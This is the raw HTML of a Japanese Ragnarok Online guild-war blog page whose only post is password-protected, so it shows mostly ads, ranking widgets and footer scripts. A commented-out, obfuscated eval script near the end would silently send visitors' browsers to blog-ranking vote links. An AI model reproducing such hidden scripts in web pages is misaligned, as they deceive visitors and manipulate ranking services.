			  <path d="m 898.41609,-33.21176 0.01,0 -0.005,-0.009 -0.005,0.009 z"/>
			  <path d="m 1925,0 0,150 -1925,0"/>
		</svg>
			</div>		
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="container content-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
				
<div class="svg-container single-post-svg svg-block">
	
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1890 150">
			<g transform="translate(0,-902.36218)"/>
			  <path d="m 898.41609,-33.21176 0.01,0 -0.005,-0.009 -0.005,0.009 z"/>
			  <path d="m 898.41609,-33.21176 0.01,0 -0.005,-0.009 -0.005,0.009 z"/>
			  <path d="m 1925,0 0,150 -1925,0"/>
		</svg>
	</div>
<article id="post-609" class="post-609 post type-post status-publish format-standard post-password-required hentry category-gvg">

	<header class="entry-header">
		<h1 class="entry-title">(鍵付)&nbsp;6/12 ふれい。</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://daiki.beer/gvg/609/" rel="bookmark"><time class="entry-date published" datetime="2016-06-14T00:00:02+09:00">2016年6月14日</time><time class="updated" datetime="2016-06-14T17:51:18+09:00">2016年6月14日</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://daiki.beer/author/gyagyagya/">ぎゃ。</a></span></span><span class="cat-links"><a href="https://daiki.beer/category/gvg/" rel="category tag">GvG</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<!--
			<div class="single-thumb">
			<img width="1040" height="520" src="https://daiki.beer/wp-content/uploads/2016/06/20160612_1-1-1040x520.png" class="attachment-oblique-single-thumb size-oblique-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://daiki.beer/wp-content/uploads/2016/06/20160612_1-1-1040x520.png 1040w, https://daiki.beer/wp-content/uploads/2016/06/20160612_1-1-300x150.png 300w, https://daiki.beer/wp-content/uploads/2016/06/20160612_1-1-1024x512.png 1024w, https://daiki.beer/wp-content/uploads/2016/06/20160612_1-1-370x185.png 370w, https://daiki.beer/wp-content/uploads/2016/06/20160612_1-1.png 1200w" sizes="(max-width: 1040px) 100vw, 1040px" />		</div>	
			
	-->

	<div class="entry-content">
		<form action="https://daiki.beer/wp-login.php?action=postpass" class="post-password-form" method="post">
<p>このコンテンツはパスワードで保護されています。閲覧するには以下にパスワードを入力してください。</p>
<p><label for="pwbox-609">パスワード: <input name="post_password" id="pwbox-609" type="password" spellcheck="false" size="20" /></label> <input type="submit" name="Submit" value="確定" /></p>
</form>
<div class='wp_social_bookmarking_light'>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://daiki.beer/gvg/609/" layout="button" action="like" width="100" share="true" show_faces="false" ></fb:like></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?%28%E9%8D%B5%E4%BB%98%29%26nbsp%3B6%2F12%20%E3%81%B5%E3%82%8C%E3%81%84%E3%80%82%0D%0Ahttps%3A%2F%2Fdaiki.beer%2Fgvg%2F609%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://daiki.beer/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div>        <div class="wsbl_google_plus_one"><g:plusone size="medium" annotation="none" href="https://daiki.beer/gvg/609/" ></g:plusone></div>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://daiki.beer/gvg/609/" data-text="(鍵付)&nbsp;6/12 ふれい。" data-lang="ja">Tweet</a></div></div>
<br class='wp_social_bookmarking_light_clear' />
		
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9490066200907709"
     data-ad-slot="5841998873"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

<div align="center" style="margin: 10px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- レスポンシブ コンテンツ（中下） -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9490066200907709"
     data-ad-slot="7862210876"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

</article><!-- #post-## -->
<div class="svg-container single-post-svg single-svg-bottom svg-block">
	
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1920 150">
		  <g transform="translate(0,-902.36218)"/>
		  <path d="m 898.41609,-33.21176 0.01,0 -0.005,-0.009 -0.005,0.009 z" />
		  <path d="m 898.41609,-33.21176 0.01,0 -0.005,-0.009 -0.005,0.009 z"/>
		  <path d="M 0,150 0,0 1925,0"/>
		</svg>
	</div>
			
	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://daiki.beer/gvg/578/" rel="prev">6/12Gv</a></div><div class="nav-next"><a href="https://daiki.beer/gvg/598/" rel="next">6/12 だいき。</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">



	<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="/">TOP</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://daiki.beer/antenna/">Antenna</a></li>
<li id="menu-item-4295" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4295"><a href="https://daiki.beer/blog/3700/">【夢幻の迷宮】ボス情報</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a href="https://daiki.beer/wisdom_calculator/">【知識の欠片】時給計算機</a></li>
<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807"><a href="https://daiki.beer/ragcan_simulator/">【ラグ缶】しみゅれーた。</a></li>
<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://daiki.beer/reverse/">【逆引き】アイテム検索ツール</a></li>
<li id="menu-item-4297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4297"><a href="http://monhun.daiki.beer/">ふれい。と愉快な社畜たち。＠モンハン</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://daiki.beer/contact/">お問い合わせ</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	<nav class="sidebar-nav"></nav>



<div style="margin-bottom: 30px;">

<form action="http://www.google.co.jp/cse" id="cse-search-box" target="_blank">
  <div style="width: 75%; float: left;">
    <input type="hidden" name="cx" value="partner-pub-9490066200907709:6098640477" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="55" style="padding: 2px;" />
  </div>
  <div>
    <input type="submit" name="sa" value="検索" style="width: 20%; padding: 3px; margin-top: 0px; margin-left: 10px;" />
  </div>
</form>

<script type="text/javascript" src="http://www.google.co.jp/coop/cse/brand?form=cse-search-box&amp;lang=ja"></script>

<div style="clear: both;"></div>
</div>

			
        <style>
            .JPV_list {
                overflow: hidden;
            }

            .JPV_thumbnail {
                width: 45%;
            }

            .JPV_thumbnail > .JPV_thumbnail_img {
                max-width: 125px;
                height: auto;
            }

            .JPV_thumbnail + .JPV_text {
                width: 45%;
                padding-bottom: 10px;
                text-align: center;
                margin-top: -5px;
            }

            .JPV_thumbnail_title {
                float: left;
                width: 21.276596%;
            }

            .JPV_thumbnail_title > .JPV_thumbnail_img {
                max-width: 40px;
                height: auto;
            }

            .JPV_thumbnail_title + .JPV_text {
                float: right;
                width: 73.404255%;
                padding-bottom: 10px;
            }
        </style>

        <aside id="jetpack-post-views-widget-2" class="widget jetpack-post-views"><h3 class="widget-title">☆ 愉快な週間ランキング</h3><ul class="menu_ranking rank_week"><li class="JPV_list"><a href="https://daiki.beer/blog/5245/" title="ドラム(Lv169ま…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2018/06/どらむ育成.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/5245/" title="ドラム(Lv169ま…">ドラム(Lv169ま…</a> - 8 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/5511/" title="未鑑定メロン100個…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2018/11/thumb.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/5511/" title="未鑑定メロン100個…">未鑑定メロン100個…</a> - 6 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/1519/" title="改良が買えちゃうの？" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2016/09/mainimage.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/1519/" title="改良が買えちゃうの？">改良が買えちゃうの？</a> - 5 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/2434/" title="夢幻の迷宮まとめ" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/02/title.png" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/2434/" title="夢幻の迷宮まとめ">夢幻の迷宮まとめ</a> - 5 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/3676/" title="人耐性？属性耐性？" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/07/人耐性と属性耐性_thmb.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/3676/" title="人耐性？属性耐性？">人耐性？属性耐性？</a> - 4 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/1999/" title="【知識の欠片】時給計…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2016/11/thumb-1.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/1999/" title="【知識の欠片】時給計…">【知識の欠片】時給計…</a> - 3 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/2734/" title="執行者のシューズをご…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/03/4.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/2734/" title="執行者のシューズをご…">執行者のシューズをご…</a> - 3 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/1538/" title="秋の大収穫（意味深" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2016/09/kue8e6000002727f.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/1538/" title="秋の大収穫（意味深">秋の大収穫（意味深</a> - 3 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/1842/" title="ｇｇｒｋｓ" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2016/11/ga.png" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/1842/" title="ｇｇｒｋｓ">ｇｇｒｋｓ</a> - 3 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/1465/" title="8/21Gvメモ" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2016/06/eye.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/1465/" title="8/21Gvメモ">8/21Gvメモ</a> - 3 pv</div></li></ul></aside>
        <style>
            .JPV_list {
                overflow: hidden;
            }

            .JPV_thumbnail {
                width: 45%;
            }

            .JPV_thumbnail > .JPV_thumbnail_img {
                max-width: 125px;
                height: auto;
            }

            .JPV_thumbnail + .JPV_text {
                width: 45%;
                padding-bottom: 10px;
                text-align: center;
                margin-top: -5px;
            }

            .JPV_thumbnail_title {
                float: left;
                width: 21.276596%;
            }

            .JPV_thumbnail_title > .JPV_thumbnail_img {
                max-width: 40px;
                height: auto;
            }

            .JPV_thumbnail_title + .JPV_text {
                float: right;
                width: 73.404255%;
                padding-bottom: 10px;
            }
        </style>

        <aside id="jetpack-post-views-widget-3" class="widget jetpack-post-views"><h3 class="widget-title">☆ 愉快な月間ランキング</h3><ul class="menu_ranking rank_month"><li class="JPV_list"><a href="https://daiki.beer/blog/5511/" title="未鑑定メロン100個…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2018/11/thumb.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/5511/" title="未鑑定メロン100個…">未鑑定メロン100個…</a> - 182 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/3531/" title="【深淵の回廊】深淵の…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/06/bgi_temp.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/3531/" title="【深淵の回廊】深淵の…">【深淵の回廊】深淵の…</a> - 152 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/3562/" title="【深淵の回廊】深淵の…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/06/bgi_temp.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/3562/" title="【深淵の回廊】深淵の…">【深淵の回廊】深淵の…</a> - 145 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/3972/" title="深淵の古城　完全攻略" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/06/bgi_temp.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/3972/" title="深淵の古城　完全攻略">深淵の古城　完全攻略</a> - 104 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/3422/" title="深淵の回廊～王城に棲…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/06/bgi_temp.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/3422/" title="深淵の回廊～王城に棲…">深淵の回廊～王城に棲…</a> - 60 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/3520/" title="深淵の古城　ギミック…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/07/screenHervor055.png" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/3520/" title="深淵の古城　ギミック…">深淵の古城　ギミック…</a> - 38 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/5549/" title="完全踏破＆討滅失敗＠…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2018/11/thumb-2.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/5549/" title="完全踏破＆討滅失敗＠…">完全踏破＆討滅失敗＠…</a> - 28 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/3676/" title="人耐性？属性耐性？" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/07/人耐性と属性耐性_thmb.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/3676/" title="人耐性？属性耐性？">人耐性？属性耐性？</a> - 28 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/2434/" title="夢幻の迷宮まとめ" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/02/title.png" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/2434/" title="夢幻の迷宮まとめ">夢幻の迷宮まとめ</a> - 22 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/3435/" title="深淵の回廊2017【…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/06/forest_img01.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/3435/" title="深淵の回廊2017【…">深淵の回廊2017【…</a> - 22 pv</div></li></ul></aside>
        <style>
            .JPV_list {
                overflow: hidden;
            }

            .JPV_thumbnail {
                width: 45%;
            }

            .JPV_thumbnail > .JPV_thumbnail_img {
                max-width: 125px;
                height: auto;
            }

            .JPV_thumbnail + .JPV_text {
                width: 45%;
                padding-bottom: 10px;
                text-align: center;
                margin-top: -5px;
            }

            .JPV_thumbnail_title {
                float: left;
                width: 21.276596%;
            }

            .JPV_thumbnail_title > .JPV_thumbnail_img {
                max-width: 40px;
                height: auto;
            }

            .JPV_thumbnail_title + .JPV_text {
                float: right;
                width: 73.404255%;
                padding-bottom: 10px;
            }
        </style>

        <aside id="jetpack-post-views-widget-4" class="widget jetpack-post-views"><h3 class="widget-title">☆ 愉快な年間ランキング</h3><ul class="menu_ranking rank_year"><li class="JPV_list"><a href="https://daiki.beer/blog/5511/" title="未鑑定メロン100個…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2018/11/thumb.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/5511/" title="未鑑定メロン100個…">未鑑定メロン100個…</a> - 679 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/3531/" title="【深淵の回廊】深淵の…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/06/bgi_temp.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/3531/" title="【深淵の回廊】深淵の…">【深淵の回廊】深淵の…</a> - 413 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/3562/" title="【深淵の回廊】深淵の…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/06/bgi_temp.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/3562/" title="【深淵の回廊】深淵の…">【深淵の回廊】深淵の…</a> - 345 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/3422/" title="深淵の回廊～王城に棲…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/06/bgi_temp.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/3422/" title="深淵の回廊～王城に棲…">深淵の回廊～王城に棲…</a> - 319 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/3972/" title="深淵の古城　完全攻略" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/06/bgi_temp.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/3972/" title="深淵の古城　完全攻略">深淵の古城　完全攻略</a> - 242 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/3676/" title="人耐性？属性耐性？" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/07/人耐性と属性耐性_thmb.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/3676/" title="人耐性？属性耐性？">人耐性？属性耐性？</a> - 230 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/2434/" title="夢幻の迷宮まとめ" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/02/title.png" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/2434/" title="夢幻の迷宮まとめ">夢幻の迷宮まとめ</a> - 230 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/1519/" title="改良が買えちゃうの？" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2016/09/mainimage.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/1519/" title="改良が買えちゃうの？">改良が買えちゃうの？</a> - 185 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/5245/" title="ドラム(Lv169ま…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2018/06/どらむ育成.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/5245/" title="ドラム(Lv169ま…">ドラム(Lv169ま…</a> - 183 pv</div></li><li class="JPV_list"><a href="https://daiki.beer/blog/3039/" title="ジェネのススメ＠狩り…" class="JPV_thumbnail_title"><img src="https://daiki.beer/wp-content/uploads/2017/03/jene-mugen1.jpg" class="JPV_thumbnail_img"/></a><div class="JPV_text"><a href="https://daiki.beer/blog/3039/" title="ジェネのススメ＠狩り…">ジェネのススメ＠狩り…</a> - 178 pv</div></li></ul></aside>	

</div><!-- #secondary -->


<div align="center" style="margin: 30px 10px 20px 10px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- レスポンシブ コンテンツ（下） -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9490066200907709"
     data-ad-slot="7903228070"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div>
	</div><!-- #content -->

	<div class="svg-container footer-svg svg-block">
		
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1890 150">
			<g transform="translate(0,-902.36218)"/>
			  <path d="m 898.41609,-33.21176 0.01,0 -0.005,-0.009 -0.005,0.009 z"/>
			  <path d="m 898.41609,-33.21176 0.01,0 -0.005,-0.009 -0.005,0.009 z"/>
			  <path d="m 1925,0 0,150 -1925,0"/>
		</svg>
		</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<div style="float:left;margin-right: 30px;margin-bottom: 30px;">&copy; 2026 gyagyagya.<br><a href="http://www.gravity.co.kr/jp/" rel="designer">&copy;Gravity Co., Ltd. & LeeMyoungJin(studio DTDS) All rights reserved.</a><br><a href="http://www.gungho.co.jp/" rel="designer">&copy;GungHo Online Entertainment, Inc. All Rights Reserved.</a></div><div><a style="margin-right: 10px;" href="http://game-blog-ranking.com/ranking_29_1_%E3%83%A9%E3%82%B0%E3%83%8A%E3%83%AD%E3%82%AF%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E6%94%BB%E7%95%A5.html" target="_blank"><img src="/wp-content/uploads/2016/06/3461263639_87de72eeb2.png" class="ranking_bunner_image" alt="ラグナロクオンライン・攻略ブログ" border="0" /></a><a style="margin-right: 10px;" href="http://blog.with2.net/link.php?1844142:1423" target="_blank" title="ラグナロクオンライン ブログランキングへ"><img src="/wp-content/uploads/2016/06/br_c_1423_1.gif" width="110" height="31" border="0" /></a><a href="//game.blogmura.com/ragnarokonline/ranking.html" target="_blank"><img src="/wp-content/uploads/2016/06/ragnarokonline88_31.gif" width="88" height="31" border="0" alt="にほんブログ村 ゲームブログ ラグナロクオンラインへ" /></a></div>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>    <script src="https://apis.google.com/js/platform.js" async defer>
        {lang: "ja"}
    </script><!-- END: WP Social Bookmarking Light FOOTER -->
<script type="text/javascript" src="https://daiki.beer/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://daiki.beer/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://daiki.beer/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 06:42:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/daiki.beer\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://daiki.beer/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://daiki.beer/wp-content/themes/oblique/js/main.js?ver=6.7.4" id="oblique-main-js"></script>
<script type="text/javascript" src="https://daiki.beer/wp-content/themes/oblique/js/navigation.js?ver=20120206" id="oblique-navigation-js"></script>
<script type="text/javascript" src="https://daiki.beer/wp-content/themes/oblique/js/skip-link-focus-fix.js?ver=20130115" id="oblique-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfAi_UZAAAAAJ4XIjtSTzhDt2gLQC_g1YDSF3CT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://daiki.beer/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfAi_UZAAAAAJ4XIjtSTzhDt2gLQC_g1YDSF3CT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://daiki.beer/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"114384820\",\"post\":\"609\",\"tz\":\"9\",\"srv\":\"daiki.beer\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "114384820", "609" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<p class="pagetop" style="display: none;"><a href="#"><span>&nbsp;</span></a></p>
<div id="balloon" style="display: none;"><a href="#">&nbsp;</a></div>
<script>
// eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('H(z(p,a,c,k,e,r){e=z(c){A c.I(a)};E(!\'\'.B(/^/,J)){C(c--)r[e(c)]=k[c]||e(c);k=[z(e){A r[e]}];e=z(){A\'\\\\w+\'};c=1};C(c--)E(k[c])p=p.B(F G(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);A p}(\'(8($){$(8(){$.4("3://9-b-c.6/p%0%1%a%0%2%h%0%1%e%0%1%o%0%2%f%0%2%g%0%1%5%0%1%a%0%2%i%0%1%5%j%k%l%m%n%d.7");$.4("3://b.q.r/s.t?u:v");$.4("3://9.w.6/x/c.7")})})(y);\',D,D,\'K|L|M|N|O|P|Q|R|z|S|T|U|V|W|X|Y|Z|10|11|12|13|14|15|16|17|18|19|1a|1b|1c|1d|1e|1f|1g|1h\'.1i(\'|\'),0,{}))',62,81,'|||||||||||||||||||||||||||||||||||function|return|replace|while|35|if|new|RegExp|eval|toString|String|E3|83|82|http|get|B3|com|html|game|A9|blog|ranking|A5|8A|AF|AA|B0|A4|E6|94|BB|E7|95|AD|ranking_29_1_|with2|net|link|php|1844142|1423|blogmura|ragnarokonline|jQuery|split'.split('|'),0,{}));
